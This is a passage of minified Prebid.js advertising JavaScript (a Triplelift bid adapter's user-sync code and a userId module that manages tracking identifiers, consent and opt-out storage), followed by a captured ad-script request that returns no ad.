a="https://eb2.3lift.com/sync?";return"image"===o&&(a=(0,l.t)(a,"px",1),a=(0,l.t)(a,"src","prebid")),(null!==v||g)&&(a=(0,l.t)(a,"gdpr",g),a=(0,l.t)(a,"cmp_cs",v)),n&&(a=(0,l.t)(a,"us_privacy",n)),i&&(i.gppString&&(a=(0,l.t)(a,"gpp",i.gppString)),i.applicableSections&&0!==i.applicableSections.length&&(a=(0,l.t)(a,"gpp_sid",i.applicableSections.filter((function(e){return Number.isInteger(e)})).join(",")))),[{type:o,url:a}]}}};function x(e){return I(e)&&(O(e)||function(e){return I(e)&&"outstream"===e.mediaTypes.video.context.toLowerCase()}(e))}function O(e){return I(e)&&"instream"===e.mediaTypes.video.context.toLowerCase()}function I(e){return e.mediaTypes.video&&e.mediaTypes.video.context}function S(e){var t=null;if("function"==typeof e.getFloor)try{var r=e.getFloor({currency:"USD",mediaType:x(e)?"video":"banner",size:"*"});"object"!==(0,n.Z)(r)||"USD"!==r.currency||isNaN(parseFloat(r.floor))||(t=parseFloat(r.floor))}catch(e){(0,c.H)("Triplelift: getFloor threw an error: ",e)}return null!==t?t:e.params.floor}function j(e,t){(0,c.xb)(t)||Object.keys(t).forEach((function(r){null!=t[r]&&(e[r]=t[r])}))}function _(e,t,r,n){return e.map(function(e){return function(t){return t&&t.userId&&t.userId[e]}}(t)).filter(w(t)).map(function(e,t){return function(r){return{source:e,uids:[{id:r.id?r.id:r,ext:{rtiPartner:t}}]}}}(r,n))}var w=function(e){return function(t,r,n){var i=!!t&&((0,c.d8)(t)?!!t:(0,c.PO)(t)&&!(0,c.kJ)(t)&&!(0,c.xb)(t)&&t.id&&(0,c.d8)(t.id)&&!!t.id);return i||void 0===n[0]||(0,c.yN)("Triplelift: invalid ".concat(e," userId format")),i}};function C(e){return e.filter(T).map((function(e){return{w:e[0],h:e[1]}}))}function T(e){return 2===e.length&&"number"==typeof e[0]&&"number"==typeof e[1]}(0,d.dX)(h),(0,a.z)("tripleliftBidAdapter")}},function(e){e.O(0,[213,270],(function(){return t=789,e(e.s=t);var t}));e.O()}]);
(self.tmzrChunk=self.tmzrChunk||[]).push([[215],{2722:function(e,n,t){var r=t(9062),o=t(1002),i=t(3324),u=t(4942),a=t(8640),c=t(4614),s=t(3193),f=t(2021),d=t(2513),l=t(6104),g=t(5644),m=t(2797),v=t(4358),h=t(265),b=new Map;function y(e){var n={};function t(e){var t,o,i=JSON.stringify([null===(t=e.source)||void 0===t?void 0:t.toLowerCase(),e.ext]);n.hasOwnProperty(i)?(o=n[i].uids).push.apply(o,(0,r.Z)(e.uids)):n[i]=e}return Object.entries(e).forEach((function(e){var n=(0,i.Z)(e,2),r=n[0],o=n[1];o=Array.isArray(o)?o:[o],("pubProvidedId"===r?(0,v.I8)(o):o.map((function(e){return function(e,n){var t=b.get(n);if(t&&e){var r={};r.source=(0,v.LQ)(t.getSource)?t.getSource(e):t.source;var o=(0,v.LQ)(t.getValue)?t.getValue(e):e;if((0,v.d8)(o)){var i={id:o,atype:t.atype};if((0,v.LQ)(t.getUidExt)){var u=t.getUidExt(e);u&&(i.ext=u)}if(r.uids=[i],(0,v.LQ)(t.getEidExt)){var a=t.getEidExt(e);a&&(r.ext=a)}return r}}return null}(e,r)}))).filter((function(e){return null!=e})).forEach(t)})),Object.values(n)}var p,w,I,O,E,D,S=t(5164),P=t(6475),k=(0,m.z3)("sync",(function(){})),j=t(8792),N=t(6372),A=t(9128),C=t(8196),L=t(9633),T=t(571),Z=t(4947),x=t(286),U="User ID",R=S.c$,_=S.Dp,q="_pbjs_id_optout",F=(0,S.eA)("userId"),H={isAllowed:T.xD},J=!1,M=[],Q=[],B={},z=[],G=function(){return null==D&&(D=(0,A.V6)()),D};function V(e){return G().fork().renameWith((function(n){return["userId.mod.".concat(n),"userId.mods.".concat(e,".").concat(n)]}))}function W(e,n){n=n||e.storageMgr;var t="function"==typeof e.submodule.domainOverride?e.submodule.domainOverride():null,r=e.config.storage.name;return function(e,o,i){n.setCookie(r+(e||""),o,i,"Lax",t)}}function Y(e,n){var t=e.config.storage,r=e.storageMgr;try{var o=new Date(Date.now()+864e5*t.expires).toUTCString(),i=(0,v.PO)(n)?JSON.stringify(n):n;if(t.type===R){var u=W(e);u(null,i,o),u("_cst",ye(),o),"number"==typeof t.refreshInSeconds&&u("_last",(new Date).toUTCString(),o)}else t.type===_&&(r.setDataInLocalStorage("".concat(t.name,"_exp"),o),r.setDataInLocalStorage("".concat(t.name,"_cst"),ye()),r.setDataInLocalStorage(t.name,encodeURIComponent(i)),"number"==typeof t.refreshInSeconds&&r.setDataInLocalStorage("".concat(t.name,"_last"),(new Date).toUTCString()))}catch(e){(0,v.H)(e)}}function $(e){var n,t,r,o;switch(null===(n=e.config)||void 0===n||null===(t=n.storage)||void 0===t?void 0:t.type){case R:var i=W(e,F),u=new Date(Date.now()-864e5).toUTCString();r=function(e){return i(e,"",u)},o=["","_last","_cst"];break;case _:r=function(n){return F.removeDataFromLocalStorage(e.config.storage.name+n)},o=["","_last","_exp","_cst"]}r&&o.forEach((function(e){try{r(e)}catch(e){(0,v.H)(e)}}))}function K(e){var n=(0,v.EE)().setEidPermissions;"function"==typeof n&&(0,v.kJ)(e)&&n(function(e){var n=[];return e.filter((function(e){return(0,v.PO)(e.idObj)&&Object.keys(e.idObj).length})).forEach((function(e){Object.keys(e.idObj).forEach((function(t){var r=b.get(t)||{};(0,h.Z)(e,"config.bidders")&&Array.isArray(e.config.bidders)&&r.source&&n.push({source:r.source,bidders:e.config.bidders})}))})),n}(e))}function X(e){var n,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0,r=e.storageMgr,o=e.config.storage,i=t?"".concat(o.name,"_").concat(t):o.name;try{if(o.type===R)n=r.getCookie(i);else if(o.type===_){var u=r.getDataFromLocalStorage("".concat(o.name,"_exp"));""===u?n=r.getDataFromLocalStorage(i):u&&new Date(u).getTime()-Date.now()>0&&(n=decodeURIComponent(r.getDataFromLocalStorage(i)))}"string"==typeof n&&"{"===n.trim().charAt(0)&&(n=JSON.parse(n))}catch(e){(0,v.H)(e)}return n}function ee(e,n,t){n=G().fork().startTiming("userId.callbacks.total").stopBefore(n);var r=(0,v.yx)((function(){clearTimeout(undefined),n()}),e.length);e.forEach((function(e){var n=V(e.submodule.name).startTiming("callback").stopBefore(r);try{e.callback((function(r){r?(e.config.storage&&Y(e,r),e.idObj=e.submodule.decode(r,e.config),we(ne(t))):(0,v.PN)("".concat(U,": ").concat(e.submodule.name," - request id responded with an empty value")),n()}),X.bind(null,e))}catch(t){(0,v.H)("Error in userID module '".concat(e.submodule.name,"':"),t),n()}e.callback=void 0}))}function ne(e){return Array.isArray(e)&&e.length?re(e):{}}function te(e,n,t){return Object.fromEntries(Object.entries(e.reduce((function(e,r){var o=n(r);return o&&Object.keys(o).forEach((function(n){var i,u=null===(i=B[n])||void 0===i?void 0:i.indexOf(t(r)),a={priority:(0,v.hj)(u)?u:-1,value:o[n]};if(e[n]){var c=a.priority>e[n].priority?a:e[n];e[n]=c}else e[n]=a})),e}),{})).map((function(e){var n=(0,i.Z)(e,2);return[n[0],n[1].value]})))}function re(e){return te(e.filter((function(e){return(0,v.PO)(e.idObj)&&Object.keys(e.idObj).length})),(function(e){return e.idObj}),(function(e){return e.submodule.name}))}function oe(e,n){[e].some((function(e){return!Array.isArray(e)||!e.length}))||e.forEach((function(e){e.bids&&(0,v.kJ)(e.bids)&&e.bids.forEach((function(e){var t=function(e,n){return Array.isArray(e)&&e.length&&n?re(e.filter((function(e){return!e.config.bidders||!(0,v.kJ)(e.config.bidders)||(0,c.q9)(e.config.bidders,n)}))):{}}(n,e.bidder);Object.keys(t).length&&(e.userId=t,e.userIdAsEids=y(t))}))}))}var ie,ue={};function ae(){var e,n,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=t.delay,o=void 0===r?j.Z.timeout:r,i=(0,j.P)(),u=(0,j.P)(),a=!1;function c(t){return n=G().fork(),null!=e&&e.reject(ue),e=(0,j.P)(),j.Z.race([t,e.promise]).finally(n.startTiming("userId.total"))}var s=p,l=M;function h(e){return function(){if(s===p&&l===M)return e.apply(void 0,arguments)}}function b(){return d.NO.promise.finally(n.startTiming("userId.init.consent"))}var y=c(j.Z.all([m.Cd,i.promise]).then(b).then(h((function(){Ie(s,l)}))).then((function(){return u.promise.finally(n.startTiming("userId.callbacks.pending"))})).then(h((function(){var e=s.filter((function(e){return(0,v.LQ)(e.callback)}));if(e.length)return new j.Z((function(n){return ee(e,n,s)}))}))));return function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=e.refresh,t=void 0!==n&&n,r=e.submoduleNames,d=void 0===r?null:r,m=e.ready,v=void 0!==m&&m;return v&&!a&&(a=!0,i.resolve(),I>0?u.resolve():f.on(g.FP.AUCTION_END,(function e(){f.S1(g.FP.AUCTION_END,e),o(w).then(u.resolve)}))),t&&a&&(y=c(y.catch((function(){return null})).then(b).then(h((function(){var e=Ie(s,l.filter((function(e){return null==d||d.includes(e.submodule.name)})),!0).filter((function(e){return null!=e.callback}));if(e.length)return new j.Z((function(n){return ee(e,n,s)}))}))))),y}}function ce(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:de()||[],n=O&&e.find((function(e){return e.source===O}));if(n&&"string"==typeof(0,h.Z)(n,"uids.0.id")){var t=n.uids[0].id.replace(/[\W_]/g,"");if(t.length>=32&&t.length<=150)return t;(0,v.yN)("User ID - Googletag Publisher Provided ID for ".concat(O," is not between 32 and 150 characters - ").concat(t))}}var se=(0,A.g3)("userId",(function(e,n){var t=this,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},o=r.delay,i=void 0===o?j.Z.timeout:o,u=r.getIds,c=void 0===u?be:u;j.Z.race([c().catch((function(){return null})),i(I)]).then((function(){oe(n.adUnits||(0,a.R)().adUnits,p),G().join((0,A.Bf)(n.metrics),{propagate:!1,includeGroups:!0}),e.call(t,n)}))}));function fe(){return ne(p)}function de(){return y(fe())}function le(e){return y(function(e,n){if(!Array.isArray(e)||!e.length)return{};var t=re(e),r=Object.keys(t).find((function(e){var t=b.get(e);return(null==t?void 0:t.source)===n||(0,v.LQ)(null==t?void 0:t.getSource)&&t.getSource()===n}));return r?(0,u.Z)({},r,t[r]):[]}(p,e))[0]}function ge(e,n,t){return ie().then((function(){var r={};if((0,v.LQ)(t)){(0,v.PN)("".concat(U," - Getting encrypted signal from custom function : ").concat(t.name," & source : ").concat(e," "));var o=t(e);r[e]=o?me(o):null}else{var i=le(e);(0,v.PN)("".concat(U," - Getting encrypted signal for eids :").concat(JSON.stringify(i))),(0,v.xb)(i)||(r[i.source]=!0===n?me(i):i.uids[0].id)}return(0,v.PN)("".concat(U," - Fetching encrypted eids: ").concat(r[e])),r[e]}))}function me(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1,t="";if(1===n)t="object"===(0,o.Z)(e)?window.btoa(JSON.stringify(e)):window.btoa(e);return"".concat(n,"||").concat(t)}function ve(){if((0,v.T9)()){window.googletag.secureSignalProviders=window.googletag.secureSignalProviders||[];var e=s.vc.getConfig("userSync.encryptedSignalSources");if(e){var n=e.registerDelay||0;setTimeout((function(){e.sources&&e.sources.forEach((function(e){var n=e.source,t=e.encrypt,r=e.customFunc;n.forEach((function(e){window.googletag.secureSignalProviders.push({id:e,collectorFunction:function(){return ge(e,t,r)}})}))}))}),n)}else(0,v.yN)("".concat(U," - ESP : encryptedSignalSources config not defined under userSync Object"))}}function he(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=e.submoduleNames,t=arguments.length>1?arguments[1]:void 0;return ie({refresh:!0,submoduleNames:n}).then((function(){return t&&(0,v.LQ)(t)&&t(),fe()}))}function be(){return ie().then((function(){return fe()}),(function(e){return e===ue?Promise.resolve().then(be):((0,v.H)("Error initializing userId",e),j.Z.reject(e))}))}function ye(){for(var e=Number(d.NO.hash),n=[];e>0;)n.push(String.fromCharCode(255&e)),e>>>=8;return btoa(n.join())}function pe(e,n,t){var r=d.rp.getConsentData();if(e.config.storage){var o,i=X(e),u=!1;if("number"==typeof e.config.storage.refreshInSeconds){var a=new Date(X(e,"last"));u=a&&Date.now()-a.getTime()>1e3*e.config.storage.refreshInSeconds}!i||u||n||function(e){var n=X(e,"cst");return!n||n!==ye()}(e)?o=e.submodule.getId(e.config,r,i):"function"==typeof e.submodule.extendId&&(o=e.submodule.extendId(e.config,r,i)),(0,v.PO)(o)&&(o.id&&(Y(e,o.id),i=o.id),"function"==typeof o.callback&&(e.callback=o.callback)),i&&(e.idObj=e.submodule.decode(i,e.config))}else if(e.config.value)e.idObj=e.config.value;else{var c=e.submodule.getId(e.config,r,void 0);(0,v.PO)(c)&&("function"==typeof c.callback&&(e.callback=c.callback),c.id&&(e.idObj=e.submodule.decode(c.id,e.config)))}we(ne(t))}function we(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:fe();if(e&&O){var n=ce(y(e));n&&((0,v.T9)()?window.googletag.pubads().setPublisherProvidedId(n):(window.googletag=window.googletag||{},window.googletag.cmd=window.googletag.cmd||[],window.googletag.cmd.push((function(){window.googletag.pubads().setPublisherProvidedId(n)}))))}}function Ie(e,n){var t=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return G().fork().measureTime("userId.init.modules",(function(){if(!n.length)return[];if(!(n=n.filter((function(e){return(!e.config.storage||De(e))&&H.isAllowed(Z.EL,(0,x.T)(L.y2,e.config.name))}))).length)return(0,v.yN)("".concat(U," - no ID module configured")),[];var r=n.reduce((function(e,r){return V(r.submodule.name).measureTime("init",(function(){try{pe(r,t,n),e.push(r)}catch(e){(0,v.H)("Error in userID module '".concat(r.submodule.name,"':"),e)}return e}))}),[]);return r.length&&K(r),r.forEach(Oe.bind(null,e)),r}))}function Oe(e,n){for(var t=!1,r=0;r<e.length;r++)if(n.config.name.toLowerCase()===e[r].config.name.toLowerCase()){t=!0,e[r]=n;break}t||e.push(n)}var Ee=new Set([_,R]);function De(e){var n,t;switch(null===(n=e.config)||void 0===n||null===(t=n.storage)||void 0===t?void 0:t.type){case _:if(e.storageMgr.localStorageIsEnabled())return!F.getDataFromLocalStorage(q)||((0,v.PN)("".concat(U," - opt-out localStorage found, storage disabled")),!1);break;case R:if(e.storageMgr.cookiesAreEnabled())return!F.getCookie(q)||((0,v.PN)("".concat(U," - opt-out cookie found, storage disabled")),!1)}return!1}function Se(e){b.clear(),Object.entries(te(e,(function(e){return e.eids}),(function(e){return e.name}))).forEach((function(e){var n=(0,i.Z)(e,2),t=n[0],r=n[1];return b.set(t,r)}))}function Pe(){Se(z);var e=function(e){return Array.isArray(e)?e.reduce((function(e,n){return!n||(0,v.jH)(n.name)||(n.storage&&!(0,v.jH)(n.storage.type)&&!(0,v.jH)(n.storage.name)&&Ee.has(n.storage.type)||(0,v.PO)(n.value)?e.push(n):n.storage||n.value||e.push(n)),e}),[]):[]}(Q);if(e.length){var n=z.filter((function(e){return!(0,c.sE)(M,(function(n){return n.name===e.name}))}));M.splice(0,M.length),n.map((function(n){var t=(0,c.sE)(e,(function(e){return e.name&&(e.name.toLowerCase()===n.name.toLowerCase()||n.aliasName&&e.name.toLowerCase()===n.aliasName.toLowerCase())}));return t&&n.name!==t.name&&(t.name=n.name),n.findRootDomain=C.W,t?{submodule:n,config:t,callback:void 0,idObj:void 0,storageMgr:(0,S.df)({moduleType:L.y2,moduleName:t.name})}:null})).filter((function(e){return null!==e})).forEach((function(e){return M.push(e)})),!J&&M.length&&((0,a.R)().requestBids.before(se,40),l.ZP.callDataDeletionRequest.before(je),k.after((function(e){return e(ce())})),(0,v.PN)("".concat(U," - usersync config updated for ").concat(M.length," submodules: "),M.map((function(e){return e.submodule.name}))),J=!0)}}function ke(e,n){if(e){var t={},o=new Map(n.map((function(e){return e.submodule.aliasName?[e.submodule.aliasName,e.submodule.name]:[]})));Object.keys(e).forEach((function(n){var i=(0,v.kJ)(e[n])?(0,r.Z)(e[n]).reverse():[];t[n]=i.map((function(e){return o.has(e)?o.get(e):e}))})),B=t}else B={}}function je(e){for(var n=arguments.length,t=new Array(n>1?n-1:0),r=1;r<n;r++)t[r-1]=arguments[r];(0,v.PN)("UserID: received data deletion request; deleting all stored IDs..."),M.forEach((function(e){if("function"==typeof e.submodule.onDataDeletionRequest)try{var n;(n=e.submodule).onDataDeletionRequest.apply(n,[e.config,e.idObj].concat(t))}catch(n){(0,v.H)("Error calling onDataDeletionRequest for ID submodule ".concat(e.submodule.name),n)}$(e)})),e.apply(this,t)}function Ne(e){return function(){return Promise.resolve(e.apply(this,arguments))}}!function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},t=n.delay,r=void 0===t?j.Z.timeout:t;O=void 0,M=[],Q=[],J=!1,p=[],ie=ae({delay:r}),null!=E&&E(),z=[],E=e.getConfig("userSync",(function(e){var n=e.userSync;n&&(O=n.ppid,n.userIds&&(Q=n.userIds,w=(0,v.hj)(n.syncDelay)?n.syncDelay:500,I=(0,v.hj)(n.auctionDelay)?n.auctionDelay:0,Pe(),ke(n.idPriority,M),ie({ready:!0})))})),(0,a.R)().getUserIds=fe,(0,a.R)().getUserIdsAsEids=de,(0,a.R)().getEncryptedEidsForSource=Ne(ge),(0,a.R)().registerSignalSources=ve,(0,a.R)().refreshUserIds=Ne(he),(0,a.R)().getUserIdsAsync=Ne(be),(0,a.R)().getUserIdsAsEidBySource=le}(s.vc),(0,m.bA)("userId",(function(e){(0,c.sE)(z,(function(n){return n.name===e.name}))||(z.push(e),d.qh.register(L.y2,e.name,e.gvlid),Pe(),ie({refresh:!0,submoduleNames:[e.name]}))})),(0,N.f8)({type:N.Z,name:"userExtEids",fn:function(e,n,t){var r=(0,h.Z)(t,"bidRequests.0.userIdAsEids");r&&Object.keys(r).length>0&&(0,P.N)(e,"user.ext.eids",r)}}),(0,a.z)("userId")},6372:function(e,n,t){t.d(n,{DZ:function(){return u},Px:function(){return a},TP:function(){return s},YC:function(){return c},Z:function(){return i},f8:function(){return m},fP:function(){return v},gm:function(){return r},md:function(){return f}});var r=["request","imp","bidResponse","response"],o=["default","pbs"],i=r[0],u=r[1],a=r[2],c=r[3],s=o[0],f=o[1],d=new Set(r);var l,g=(l={},{registerOrtbProcessor:function(e){var n=e.type,t=e.name,o=e.fn,i=e.priority,u=void 0===i?0:i,a=e.dialects,c=void 0===a?[s]:a;if(!d.has(n))throw new Error("ORTB processor type must be one of: ".concat(r.join(", ")));c.forEach((function(e){l.hasOwnProperty(e)||(l[e]={}),l[e].hasOwnProperty(n)||(l[e][n]={}),l[e][n][t]={priority:u,fn:o}}))},getProcessors:function(e){return l[e]||{}}}),m=g.registerOrtbProcessor,v=g.getProcessors}},function(e){e.O(0,[270],(function(){return n=2722,e(e.s=n);var n}));e.O()}]);
})(),tmzr.processQueue();

--- FILE ---
content_type: application/javascript
request_url: https://ads.vidoomy.com/lechuguinoscom_13408.js
body_size: -61
content:
//No ad